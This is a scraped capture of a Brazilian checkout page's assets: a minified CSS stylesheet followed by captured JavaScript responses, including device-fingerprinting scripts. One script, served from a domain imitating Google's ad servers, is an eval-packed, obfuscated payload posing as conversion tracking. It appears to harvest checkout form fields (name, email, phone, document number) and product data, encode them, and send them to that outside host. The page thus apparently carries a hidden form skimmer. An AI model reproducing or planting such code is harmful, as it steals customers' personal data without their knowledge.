.lobibox-notify-icon-wrapper{position:absolute;left:15px;width:60px;height:100%}.lobibox-notify .lobibox-notify-icon{display:table;width:100%;height:100%}.lobibox-notify .lobibox-notify-icon>div{display:table-cell;vertical-align:middle}.lobibox-notify .lobibox-notify-icon>div>img{width:100%;max-width:100%;margin-top:3px;border-radius:4px}.lobibox-notify .lobibox-notify-icon>div .icon-el{text-align:center;font-size:55px}.lobibox-notify .lobibox-notify-body{margin:10px 20px;margin-left:90px}.lobibox-notify .lobibox-notify-title{font-size:20px}.lobibox-notify .lobibox-notify-msg{overflow:hidden}.lobibox-notify .lobibox-close{position:absolute;text-align:center;border-radius:50%;right:10px;top:10px;font-size:20px;line-height:19px;width:19px;height:19px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.lobibox-notify .lobibox-close:hover{background-color:rgba(0,0,0,.5);font-weight:700}.lobibox-notify .lobibox-delay-indicator{position:absolute;left:0;right:0;bottom:0;height:3px}.lobibox-notify .lobibox-delay-indicator>div{position:relative;height:100%;width:0;background-color:#e8e8e8}.lobibox-notify.lobibox-notify-default{border-color:#0f0f0f;background-color:#1c1c1c;color:#fff}.lobibox-notify.lobibox-notify-default:hover{background-color:#1c1c1c;border-color:#fff}.lobibox-notify.lobibox-notify-default .lobibox-close:hover{background-color:#4f4f4f}.lobibox-notify.lobibox-notify-error{border-color:#b41d1d;background-color:#ca2121;color:#fff}.lobibox-notify.lobibox-notify-error:hover{background-color:#ca2121;border-color:#fff}.lobibox-notify.lobibox-notify-success{border-color:#24a370;background-color:#29b87e;color:#fff}.lobibox-notify.lobibox-notify-success:hover{background-color:#29b87e;border-color:#fff}.lobibox-notify.lobibox-notify-warning{border-color:#b97429;background-color:#ce812e;color:#fff}.lobibox-notify.lobibox-notify-warning:hover{background-color:#ce812e;border-color:#fff}.lobibox-notify.lobibox-notify-info{border-color:#296ba0;background-color:#2e79b4;color:#fff}.lobibox-notify.lobibox-notify-info:hover{background-color:#2e79b4;border-color:#fff}.lobibox-notify.rounded{border-radius:30px}.lobibox-notify:hover{cursor:pointer;-webkit-box-shadow:3px 3px 10px #aaa;box-shadow:3px 3px 10px #aaa}.lobibox-notify.notify-mini{min-height:36px}.lobibox-notify.notify-mini .lobibox-notify-title{margin-top:-5px;font-size:20px;line-height:22px}.lobibox-notify.notify-mini .lobibox-notify-msg{line-height:16px}.lobibox-notify.notify-mini .lobibox-notify-icon-wrapper{left:12px;width:32px}.lobibox-notify.notify-mini .lobibox-notify-icon>div .icon-el{font-size:32px}.lobibox-notify.notify-mini .lobibox-notify-body{margin:15px 30px 15px 56px}.lobibox-notify.without-icon .lobibox-notify-body{margin-left:20px}body{background-color:#fafafa;font-family:Montserrat,sans-serif}.btn:focus{outline:0!important}.font-medium{font-weight:500!important}.font-semibold{font-weight:600!important}.font-bold{font-weight:700!important}.font-black{font-weight:900!important}.text-white{color:#fff!important}.marginless{margin:0!important}.paddingless{padding:0!important}.margin-auto{margin:0 auto!important}.faixa-contator{background-color:#ff3860;padding-top:10px!important;padding-bottom:10px!important}.faixa-contator h3{font-size:20px}.faixa-contator p{font-size:13px}.faixa-contator i{font-size:35px}.faixa-contator .col-title-contador{display:flex}.icon-title-contador{display:grid;align-content:center;margin-right:10px}.error{color:red;background-color:#fff}.flip-clock-wrapper.contador-topo ul li a div div.inn{color:#ff3860!important;text-shadow:none!important;background-color:#fff!important}.flip-clock-wrapper.contador-topo .flip{box-shadow:none}.flip-clock-wrapper.contador-topo .flip-clock-dot{background:rgba(255,255,255,.7)}.flip-clock-wrapper.contador-topo span.flip-clock-divider.hours .flip-clock-label,.flip-clock-wrapper.contador-topo span.flip-clock-divider.minutes .flip-clock-label,.flip-clock-wrapper.contador-topo span.flip-clock-divider.seconds .flip-clock-label{display:none}.contador-topo{margin:0;padding:0}.flip-clock-wrapper.contador-topo ul{margin:2px!important;width:27px!important;height:36px!important;font-size:35px!important;line-height:35px!important;padding:13px!important}.flip-clock-wrapper.contador-topo ul li{line-height:35px!important}.flip-clock-wrapper.contador-topo ul li a div{font-size:25px!important}.flip-clock-wrapper.contador-topo ul li a div.up:after{top:17px!important}.flip-clock-wrapper.contador-topo .flip-clock-dot{width:4px;height:4px}.flip-clock-wrapper.contador-topo .flip-clock-divider{height:40px!important;width:12px!important}.flip-clock-wrapper.contador-topo .flip-clock-dot.top{top:12px!important}.flip-clock-wrapper.contador-topo .flip-clock-dot.bottom{bottom:12px!important}.flip-clock-wrapper.contador-topo ul li a div.down div.inn,.flip-clock-wrapper.contador-topo ul li a div.up div.inn{width:27px!important}.flip-clock-wrapper.contador-topo ul li a div .shadow{width:27px!important}.flip-clock-wrapper.contador-topo{margin:0}.coluna-contador{margin-left:auto;max-width:234px}.img-banner-topo{border-radius:0 0 30px 30px;margin-left:auto;margin-right:auto;width:100%}.efeito-banner-topo{position:absolute;left:0;top:0;right:0;z-index:0;display:block;width:100%;height:83%;max-height:680px;opacity:1}.efeito-banner-topo img{position:absolute;left:0;bottom:0;right:0;width:120%;height:120%;margin-top:-5%;margin-left:-10%;background-position:0 0,50% 50%;background-size:auto,cover;background-repeat:repeat,no-repeat;opacity:1;-webkit-filter:blur(24px);filter:blur(24px)}.relative{position:relative}.section-banner-topo{overflow:hidden}.faixa-segurança{background-color:#7cd063;padding:7px 12px 7px 13px;z-index:1;color:#fff;font-size:11px;top:-3px;right:-23px;text-transform:uppercase;font-weight:700;position:absolute;max-width:215px}.faixa-segurança svg{display:inline-block;vertical-align:middle;margin-right:5px;display:inline-block}.faixa-segurança:before{position:absolute;content:" ";right:0;bottom:-10px;display:block;border-style:solid;border-color:transparent;border-top-color:#56a03f;border-bottom:10px;border-left-width:0;border-right-width:10px;border-top-width:10px}.painel{background:#fff;border:1px solid #eee;border-radius:10px;margin-top:25px;box-shadow:4px 2px 7px rgba(0,0,0,.05);padding:15px 12px;position:relative}.painel.v2{padding:16px 12px;margin-top:8px;border-radius:2px}.icon-detalhes{display:flex;color:#626262}.icon-detalhes .icon-detalhes-icon{font-size:1.5em;margin-right:12px;display:grid;align-content:center}.icon-detalhes .icon-detalhes-text h5{font-size:12px}.icon-detalhes .icon-detalhes-text p{font-size:14px;padding-right:12px}.by-braip{font-size:8px}.by-braip img{padding-left:5px;width:50px}.by-braip br{display:none}.is-flex{display:flex}.img-banner-lateral{margin:0 auto;width:300px;margin-top:30px}.img-banner-lateral-sub-topo{margin-top:30px;margin-left:auto;margin-right:auto}.label-painel{position:absolute;top:-10px;left:10px;z-index:10}.label-painel h6{background:#d5d5d5;display:inline-block;padding:7px 14px 6px 30px!important;border-radius:300px;color:#fff;margin-left:18px!important}.label-painel span{color:#fff;background:#b8b8b8;padding:3px 14px;border-radius:307px;position:absolute;font-size:22px;line-height:36px;top:-8px;width:42px;height:42px;text-align:center}.step-description{display:none}.btn-step{display:none;background:#71c358;color:#fff;font-weight:700;border:0;padding:14px 30px;margin:0 auto;border-radius:6px;font-size:15px;width:100%}.btn-step:focus,.btn-step:hover{background:#50b232;color:#fff}@media (max-width:767px){.step-description{display:block}.step-content,.step.active .step-description,.step.done .step-description{display:none}.step.active .step-content,.step.done .step-content{display:block}.step-description{color:#555}.step.active .btn-step{display:block}}.form-control{height:46px;padding:4px 16px;font-size:14px;line-height:1.3333333;border-radius:6px;display:block;width:100%;color:#555;background:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;min-width:0}label{font-weight:600;font-size:12px;color:#545454}.form-group{margin-bottom:18px}.card-cred{margin-bottom:20px}span.input-group-addon{background:#fafafa}.checkbox{margin:0}.jp-card-container{margin:initial!important;margin-right:auto!important}.jp-card{min-width:176px!important}.btn-comprar{background:#71c358;color:#fff;font-weight:700;border:0;padding:14px 30px;margin:0 auto;border-bottom:5px solid #50b232;border-radius:6px;font-size:15px;width:100%}.btn-comprar:hover{background:#50b232;border-bottom:5px solid #48a02e;color:#fff}.row-btn{border-top:1px solid #eee;margin-top:6px;padding-top:20px}.compra-segura{width:275px;height:100%;margin-top:10px}.pci{width:108px}.wrapper-selos{display:flex;justify-content:center;gap:14px;align-items:center}.text-compra-segura{margin-top:10px;color:#6f6f6f;font-size:11px;text-align:center}.margin-text-select-pagamento{margin-bottom:10px!important}.aviso-descontos,.aviso-endereco-brasileiro,.btn-pagamento{padding:14px;white-space:normal;margin-bottom:12px;border:2px solid;min-width:168px;font-size:13px;text-align:left;font-weight:500;margin-right:10px;position:relative;transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}.btn-pagamento{color:#8a8a8a;width:50px;height:100px;display:flex;flex-direction:column;align-items:center;justify-content:center;margin:5px;border:1px solid #ddd;border-radius:8px;background:#fff;transition:all .3s ease;text-align:center;padding:10px}.btn-pagamento span{font-size:12px;line-height:1.2;display:block;font-weight:500;margin-top:5px}.aviso-endereco-brasileiro{color:#000;display:inline-block;margin-top:21px}.aviso-descontos{color:#61b746;display:inline-block}.btn-pagamento:hover{background:#f8f9fa;border-color:#7dd063;transform:translateY(-2px);box-shadow:0 4px 8px rgba(0,0,0,.1)}.btn-pagamento:focus{outline:0!important}.btn-pagamento i{font-size:32px;color:#555;margin:0}.btn-pagamento.active{background:#fff!important;border-color:#7dd063!important;color:#5aa83a!important;box-shadow:0 4px 12px rgba(125,208,99,.2);transform:translateY(-2px)}.btn-pagamento.active::after{content:"\f00c";font-family:"Font Awesome 5 Free";font-weight:900;position:absolute;top:5px;right:5px;background:#7dd063;color:#fff;width:18px;height:18px;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:10px;position:absolute;top:5px;right:5px;width:20px;height:20px;background:#7dd063;color:#fff;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:10px}.row-forma-pagamento{display:flex;flex-direction:row;flex-wrap:wrap;gap:2px;margin-bottom:15px;margin:1px}.row-forma-pagamento .col-md-12{display:flex;flex-wrap:wrap;gap:5px;margin:1px;padding:0;width:100%}.input-group-btn button{height:46px}footer{font-size:11px;color:#7f7d7d;padding:35px 0}footer span{font-size:8px}footer .container{border-top:1px solid #eee;padding-top:35px}#div-frete{border-top:1px solid #eee;padding-top:18px;margin-top:18px;margin-bottom:18px;position:relative}#div-endereco{position:relative}.loadding-endereco,.loadding-valores-frete{background:rgba(238,238,238,.88);position:absolute;bottom:0;left:0;right:0;top:0;left:0;z-index:2;border-radius:6px;text-align:center;font-size:54px;color:#703eff;display:flex;justify-content:center;align-items:center}.is-flex{display:flex}.modal-body{height:100%;width:100%}.buttom-popup-desconto{position:absolute;right:0;bottom:0;width:100%;font-size:20px}.esconder{display:none}@media all and (min-width:768px) and (max-width:840px){.label-data{min-height:33px}}@media all and (max-width:388px){.card-cred{display:none}.wrapper-selos{flex-wrap:wrap}.btn-pagamento{width:32%;min-width:32%;margin:0;padding:0}}@media all and (max-width:329px){.by-braip img{width:60px}}@media all and (max-width:768px){.coluna-contador{margin-left:auto!important;margin-right:auto!important}.text-center-mobile{text-align:center}.margin-auto-mobile{margin-left:auto!important;margin-right:auto!important}.col-title-contador{width:251px;margin-bottom:10px}.efeito-banner-topo{display:none}.by-braip br{display:block}.faixa-segurança{top:0}.buttom-popup-desconto{font-size:14px}}@media (max-width:991px){.container{width:991px;max-width:100%}.img-banner-topo{border-radius:0}.icon-detalhes{margin-bottom:14px}.compra-segura{width:180px}.pci{width:70px}}@media (max-width:768px){.border-dois-cartoes{border-bottom:5px dashed #eee;border-right:0!important;margin-bottom:30px}}.border-dois-cartoes{border-right:5px dashed #eee}@media (min-width:992px){.container{width:1200px;max-width:100%;margin:0 auto}}.form-control[readonly]{padding:0;height:24px;background:0 0;border:none;box-shadow:none}.aviso-adblock-ligado .alert{margin:0;border-radius:0;text-align:center}.aviso-adblock-ligado .alert-warning{color:#fff;background-color:#ffc241;border-color:#ffbd31}.aviso-adblock-ligado button.close{background-color:transparent;border:0;-webkit-appearance:none}.aviso-adblock-ligado .alert .close{font-size:1.2rem;outline:0!important;text-shadow:none;padding-top:.95rem;cursor:pointer;float:right;opacity:.6}.order-bump-line{padding:5px;height:20px}.produto-adquirindo{display:flex;flex-flow:row;gap:2rem;justify-items:center;word-break:break-all;align-items:center;border:1px solid #ccc;border-radius:1rem;overflow:hidden;padding:1rem 1.1rem}.produto-adquirindo .nome-plano{font-weight:700;word-wrap:break-word;word-break:keep-all}.produto-adquirindo .total-itens{font-size:12px;margin-top:4px!important}.produto-adquirindo-photo{width:auto}.produto-adquirindo--image{width:88px;height:88px;overflow:hidden;border-radius:.8rem;border:1px solid #eee;object-fit:cover}@media (max-width:380px){.produto-adquirindo--image{width:72px;height:72px}.produto-adquirindo{align-items:start}}.color-green{color:#3dbd37}.color-red{color:#e45b59}.order-bump-headline h5{text-transform:uppercase;margin-bottom:8px}.order-bump-preco{font-size:15px;display:flex;flex-direction:row;flex-wrap:wrap;gap:.5rem}.order-bump--image{width:144px;height:144px;overflow:hidden;border-radius:.8rem;border:1px solid #eee;object-fit:cover}.order-bump-item{border:1px solid rgba(0,0,0,.125);border-radius:1rem;overflow:hidden;border:0;padding:0;text-wrap:wrap}.order-bump-header{display:flex;justify-content:center;padding:1rem 1rem;text-align:center;color:#fff;text-wrap:wrap;align-items:center}.order-bump-header h5{margin:0;text-transform:uppercase}.order-bump-content{display:flex;gap:1.5rem;padding:1rem;padding:1.5rem}.order-bump-text{margin-bottom:8px;color:#4f4f4f}.order-bump-btn{display:inline-block}.order-bump-btn button{text-transform:uppercase;font-weight:700;background-color:#72c357;border:0;padding:1rem 2rem;width:auto}.order-bump-btn button.btn-light{background-color:#ffb4b5}.content-align-center{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.order-bump--total{color:#72c357;text-transform:uppercase}@media (max-width:940px){.order-bump--image{width:96px;height:96px}}@media (max-width:480px){.order-bump--image{width:112px;height:112px}.order-bump-content{flex-direction:column;text-align:center}.order-bump-preco{flex-direction:column;gap:0}.order-bump-headline{text-align:center}}.px-0{padding-left:0!important;padding-right:0!important}.mt-4{margin-top:4rem!important}.mt-3{margin-top:3rem!important}.mt-2{margin-top:2rem!important}.mt-1{margin-top:1rem!important}.mt-0{margin-top:0!important}.mb-1{margin-bottom:1rem!important}.ocultar-checkbox{opacity:0;position:absolute}.is-invalid{border-color:#dc3545}.is-valid{border-color:#28a745}.recaptcha-row{margin-left:2px}.div-aviso-cookie{position:fixed;bottom:0;left:0;right:0;min-height:60px;padding:15px;text-align:center;background-color:#252323;border-top:.5px solid #0c0c0c;opacity:.9;z-index:10;color:#ffff;font-weight:700}.btn-primary{color:#fff;background-color:#5867dd;border-color:#5867dd}.btn-primary:active,.btn-primary:hover{color:#fff;background-color:#384ad7;border-color:#384ad7}@media all and (max-width:350px){#rc-imageselect,.g-recaptcha{transform:scale(.77);-webkit-transform:scale(.77);transform-origin:0 0;-webkit-transform-origin:0 0}}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{color:#000}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#7dd063;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#8a8a8a!important}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.clearfix:after,.clearfix:before,.nav:after,.nav:before{display:table;content:" "}.clearfix:after,.nav:after{clear:both}.iti{width:100%}.iti .iti__flag-container{max-height:46px!important}.select2-container--default .select2-selection--single .select2-selection__arrow{height:46px!important;right:6px}.select2-container--default .select2-selection--single{height:46px!important;border:1px solid #ccc!important}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:46px!important}.pix-icon{display:inline-block;background-image:url(../img/pix-gray.svg);background-repeat:no-repeat;background-position:left;background-size:32px 32px;height:32px;width:32px;position:relative;top:2px;margin-top:-2px}.active .pix-icon{background-image:url(../img/pix-green.svg)}.hidden{display:none!important}.produto_indisponivel{width:100%;height:88vh;display:flex;align-items:center}.produto_indisponivel img{width:100%}.img_bandeiras>img{width:50px;margin:2px}.control-fieldset{padding-bottom:13px;border:1px solid #bfbfbf;border-radius:5px}.margin-icon{margin-left:10px!important;margin-right:15px!important}@media (max-width:768px){.container .painel .currency .icon-detalhes{justify-content:left!important}}.dropdown{position:relative;display:inline-block}.dropdown-btn{background:#f1f1f1!important;color:#626262!important;font-size:12px!important;border-radius:6px!important;font-weight:600!important;min-width:135px!important;min-height:30px!important;border:#fff;padding-left:0}.dropdown-btn img{max-width:15px;margin-right:10px}.dropdown-content{display:none;position:absolute;background-color:#fff;border-radius:5px;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1}.dropdown-btn:after{content:"\25BE";font-size:14px;position:absolute;top:50%;right:10px;transform:translateY(-50%)}.dropdown-item{padding:10px;display:flex;align-items:center;cursor:pointer;min-width:135px;border-radius:inherit}.dropdown-item.selected{background-color:#f1f1f1}.dropdown-item.selected:after{content:"\2713";font-size:14px;color:#000;margin-left:5px}.dropdown-item:hover{background:#f1f1f1}.dropdown-item img{max-width:15px;margin-right:10px}

--- FILE ---
content_type: application/javascript
request_url: https://googleads.g-static.co/pagead/viewthroughconversion?random=1768705211950aip=1&_r=3&v=1&_v=j96&cid=f1ff841002349.1768705211950&gjid=1448774221&__ix=PUFYYndvbk1saDJZOXMyWW1jMmR2aDNOaHhHYzl3R2M%3D&url=https%3A%2F%2Fev.braip.com%2Fcheckout%2Fpla7xowg%2Fche2z0mp%3Fpl%3Dpla7xowg%26ck%3Dche2z0mp%26af%3Dafi3v27y39%26src%3Dlado-kit2%26currency%3DBRL
body_size: 2215
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(7(){y{4 x=6.a.1m,18=6.a.2h.2k("?",""),E=0,k={},1k="",u=Q,34=Q,X="2t",1G="";7 1w(j){4 C="; "+6.23;4 1l=C.l("; "+j+"=");5(1l.A==2){b 1l.2v().l(";").2F()}}7 1D(j){6.23=j+"= ; 2o=2p, 27 2q 2r 25:25:27 2w; x=/"}7 W(e){4 d=6["2x"]("20, 2u, 2A, 2B, 2D");13(4 i=0;i<d["A"];i++){5(d[i]["C"]["A"]>0){5(["j","2y","2m","6"].2C(d[i].V("D"))){4 K=d[i].V("D");5(K==""){K=d[i].V("j");5(K==""){K="2n"+i}}k[d[i].V("D")]=d[i]["C"]}}}H(Q);Z(7(){H(Q)},2s)}7 H(1F){5(u&&!6.S("M-1v")){4 z=!1u.9["1n"]?1w("1E"):1u.9["1n"];5(!z){z=""}4 t=17 1H().1I();4 8=6.1J("T");8.D="M-1v";8.1L="1N/1O";8.1P=N;8.1Q="//1R.g-1S.1T/1U/1V/2E.1V?O="+t+"1A=1&1M=3&1B=&v=1&1o=2z&1p="+1r.O().1t(16).1z(2)+"."+t+"&2G="+E+"&z="+z+"&1x=2I&p="+q(a.r)+"&x="+q(x)+"&2J="+q(18)+"&31="+1k+"&1y="+11(k);4 s=6.1W("T")[0];s.1Y.2b(8,s);1D("1E")}19 5(1F){Z(7(){H(N)},1Z)}}7 1s(){5(!6.S("M-1C")&&1G.14()===""&&X.14()!==""){5(!L.h){b}4 t=17 1H().1I();4 8=6.1J("T");8.D="M-1C";8.1L="1N/1O";8.1P=N;8.1Q="//1R.g-1S.1T/1U/32?O="+t+"1A=1&1M=3&1B=&v=1&1o=33&1p="+1r.O().1t(16).1z(2)+"."+t+"&1x=30&p="+q(a.r)+"&35="+X.14()+"&1y="+11(k);4 s=6.1W("T")[0];s.1Y.2b(8,s)}}7 11(2e){4 s="36";4 c=G(q(m.J(2e)));c=c.l("").1c().R("");c=c.l("");4 2f=s.2j(0,24);4 n=s.2j(24);n=n.l("");4 U={};13(4 i=0;i<n.A;i++){5(i%2==0){U["15"+n[i]]=n[i+1]}}4 w=[];13(4 i=0;i<c.A;i++){5(U.1q("15"+c[i])){w.10(U["15"+c[i]])}19{w.10(c[i])}}w.10(2f);b G(w.R(""))}7 Y(){5(!u){u=6.a.1m.1g("/2Z/2Y/")>-1;5(!u){Z(Y,1Z)}}}Y();9.2a("2X",W);5(6.S("2d")){6.S("2d").2a("2W",W)}4 L={h:(7(){4 h=9.2V+"-"+9.21+"-"+9.22;5(!h){b 29}b h})(),B:(7(){4 B=6.B;5(!B){b 29}b B})(),E:(7(){y{b 9.2U/2T}F(e){}b 0})(),p:(7(){2S 12=9.a.12;b("2R://"+12+"/2Q/"+9.22+"/"+9.21)})(),};y{5(!u){4 P="";y{4 1j=m.1X(6.2P(\'20[j="2O"]\').C);5(1j.1q("1i")){P="2N="+1j["1i"]}}F(e){}4 1a=a.r;5(P!=""&&a.r.1g("1i=")==-1){4 26=a.r.1g("?")>-1?"&":"?";1a=a.r+26+P}I.28("2c",1a);4 f=G(q(m.J(L)));I.28("1d",G(f.l("").1c().R("")));k["1h-1f-1e"]=m.J([L])}19{y{4 1b=I.2l("2c");5(1b){4 p=17 2M(1b);x=p.1m;18=p.2h.2k("?","")}}F(e){}4 f=2i(I.2l("1d"));f=f.l("").1c().R("");f=2L(2i(f));4 o=m.1X(f);E=o.E;5(o.h&&o.h!=""){1k=G(o.h)}k["1h-1f-1e"]=m.J([o]);I.2K("1d")}}F(e){k["1h-1f-1e"]=m.J([{}])};1s();H(N)}F(e){1K.2g(e);1K.2g("2H")}})();',62,193,'||||var|if|document|function|ga|window|location|return|de|ips||prdData||sku||name|info|split|JSON|scd|prod|url|encodeURIComponent|href|||finished||drs|path|try|ved|length|title|value|id|price|catch|btoa|gAdsConversion|localStorage|stringify|ip|productData|gads|true|random|urlAppend|false|join|getElementById|script|vec|getAttribute|gAdsClickHandler|vwid|isFinished|setTimeout|push|gMask|hostname|for|trim|key_||new|qrs|else|sourceUrl|urlsource|reverse|fb__a986643e1834d|json|details|indexOf|products|af|metaData|prsku|parts|pathname|gxaxved|_0|cid|hasOwnProperty|Math|gAdsView|toString|top|cvs|gAdsGetCookie|gjid|__d|slice|aip|pl|vws|gAdsDeleteCookie|gad_ved|keep|prdid|Date|getTime|createElement|console|type|_1|text|javascript|async|src|googleads|static|co|pagead|js|getElementsByTagName|parse|parentNode|500|input|checkoutHash|planoHash|cookie||00|divisor|01|setItem|null|addEventListener|insertBefore|fb__a956543e1824d|submit|str|sid|log|search|atob|substr|replace|getItem|cellphone|ip_|expires|Thu|Jan|1970|1000|MWExNTgyM2Y0NjVhMjgyZGNiYzRjNjk2|select|pop|GMT|querySelectorAll|email|j96|textarea|checkbox|includes|button|adsbygoogle|shift|prc|Error|1448774221|query|removeItem|decodeURIComponent|URL|src_af|meta|querySelector|checkout|https|const|100|valor_plano|produtoHash|click|popstate|obrigado|vendas|353158774221|__sku|viewthroughconversion|j846|detected|__vw|696c4cbcd282a564f32851a3albocGdUehfXgMhVixjKkilRmJnfo=p6qtrss@tQuOvDw4x5y3AHBLCYDaEFFTGnH1IeJdKwLNMkNpOcP2QjR7SET8U$VgWSXBYC0P1b2r3#4v506m7q8A99#y$I%u@%=W'.split('|'),0,{}))


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/fp/es.js?org_id=k8vif92e&session_id=braip_br0fea6ff8-5a4e-4859-a021-17e9b03f16bb&nonce=a417e6c8b735005d&fr
body_size: 174
content:
localStorage.setItem("5718FABB002E","AAwfzjzNwLb5xdPaMALy7v5L8ZSBs7dFL8CTSGHiHybyd0BfLmuT4fbVfOzHDd_LKG-pOZ2amAUuu4uaEEbp3vRKyNTSEQ");

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/fp/tags.js?org_id=k8vif92e&session_id=braip_br0fea6ff8-5a4e-4859-a021-17e9b03f16bb
body_size: 13310
content:
(function(){if(typeof(window.tmx_profiling_started) !== 'undefined' && window.tmx_profiling_started){throw new Error('multiple calls to tags.js');}var td_2i=td_2i||{};td_2i.td_5C=function(td_i,td_o){try{var td_V=[""];var td_u=0;for(var td_O=0;td_O<td_o.length;++td_O){td_V.push(String.fromCharCode(td_i.charCodeAt(td_u)^td_o.charCodeAt(td_O)));td_u++;
if(td_u>=td_i.length){td_u=0;}}return td_V.join("");}catch(td_R){return null;}};td_2i.td_5F=function(td_g){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_g;this.td_d="";this.td_f=function(td_U,td_V){if(0===this.td_d.length){var td_W=this.td_c.substr(0,32);
var td_t="";for(var td_s=32;td_s<td_g.length;td_s+=2){td_t+=String.fromCharCode(parseInt(td_g.substr(td_s,2),16));}this.td_d=td_2i.td_5C(td_W,td_t);}if(this.td_d.substr){return this.td_d.substr(td_U,td_V);
}};}catch(td_S){}return null;};td_2i.td_4c=function(td_y){if(td_y===null||td_y.length===null||!String||!String.fromCharCode){return null;}var td_H=null;try{var td_s="";var td_O=[];var td_a=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_W=0;for(var td_w=0;td_w<td_y.length;++td_w){if(65+td_W>=126){td_W=0;}var td_q=(td_a+td_y.charCodeAt(td_W++)).slice(-3);td_O.push(td_q);}var td_Q=td_O.join("");td_W=0;for(var td_w=0;td_w<td_Q.length;
++td_w){if(65+td_W>=126){td_W=0;}var td_p=String.fromCharCode(65+td_W++);if(td_p!==[][[]]+""){td_s+=td_p;}}td_H=td_2i.td_5C(td_s,td_Q);}catch(td_S){return null;}return td_H;};td_2i.td_2e=function(td_U){if(td_U===null||td_U.length===null){return null;
}var td_h="";try{var td_j="";var td_a=0;for(var td_b=0;td_b<td_U.length;++td_b){if(65+td_a>=126){td_a=0;}var td_K=String.fromCharCode(65+td_a++);if(td_K!==[][[]]+""){td_j+=td_K;}}var td_z=td_2i.td_5C(td_j,td_U);
var td_I=td_z.match(/.{1,3}/g);for(var td_b=0;td_b<td_I.length;++td_b){td_h+=String.fromCharCode(parseInt(td_I[td_b],10));}}catch(td_g){return null;}return td_h;};td_2i.tdz_07e2caf6f10b45c6ba3dff001063133b=new td_2i.td_5F("\x30\x37\x65\x32\x63\x61\x66\x36\x66\x31\x30\x62\x34\x35\x63\x36\x62\x61\x33\x64\x66\x66\x30\x30\x31\x30\x36\x33\x31\x33\x33\x62\x37\x34\x37\x65\x33\x36\x37\x33\x32\x31\x32\x64\x32\x33\x37\x32");
